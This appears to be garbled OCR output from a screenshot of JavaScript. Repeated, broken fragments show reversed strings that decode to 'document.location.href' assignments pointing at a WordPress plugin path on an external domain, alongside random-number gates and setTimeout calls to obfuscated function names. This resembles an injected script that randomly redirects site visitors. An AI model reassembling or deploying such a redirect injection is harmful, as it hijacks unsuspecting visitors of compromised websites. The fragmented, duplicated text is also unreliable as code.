
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom()*5);if (number1==3){var delay =
eR2(0), delay);}
tog/snigulp/tnetnoc-pw/moc.reilibommi-
cod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =